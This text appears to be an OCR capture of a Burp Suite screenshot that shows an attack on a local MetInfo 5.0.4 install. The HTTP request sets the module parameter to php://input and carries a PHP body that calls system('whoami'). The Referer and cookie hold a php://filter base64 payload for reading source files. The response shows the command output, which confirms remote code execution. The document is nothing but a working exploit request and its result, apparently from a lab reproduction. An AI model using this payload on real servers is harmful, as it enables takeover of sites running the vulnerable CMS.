 Request
Pretty Raw Hex \n
1 POST /MetInfo5.0.4/about/index.php?fmodule=7&module=php://input HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://127.0.0.1/MetInfo5.0.4/about/index.php?fmodule=7&module=php://filter/read=convert
.base64-encode/resource=show.php
9 Cookie: PHPSESSID=pgve88ou7oatl46h3o5gah5844; recordurl=
%2Chttp%253A%252F%252F127.0.0.1%252FMetInfo5.0.4%252F%2Chttp%253A%252F%252F127.0.0.1%252
FMetInfo5.0.4%252F%2Chttp%253A%252F%252F127.0.0.1%252FMetInfo5.0.4%252F%2Chttp%253A%252F
%252F127.0.0.1%252FMetInfo5.0.4%252F%2Chttp%253A%252F%252F127.0.0.1%252FMetInfo5.0.4%252
F%252Fabout%252Findex.php%253Ffilepath%253Dphp%253A%252F%252Ffilter%252Fread%253Dconvert
.base64-encode%252Fresource%253Dshow.php%2Chttp%253A%252F%252F127.0.0.1%252FMetInfo5.0.4
%252F%252Fabout%252Findex.php%253Ffilepath%253Dphp%253A%252F%252Ffilter%252Fread%253Dcon
vert.base64-encode%252Fresource%253Dshow.php; coul=14
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Pragma: no-cache
16 Cache-Control: no-cache
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 28
19
20 <?php
21 system("whoami")
22 ?>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 31 Aug 2023 12:48:54 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 20
6 Connection: close
7 Content-Type: text/html;charset=utf-8
8
9 desktop-6dbqcep\zs
10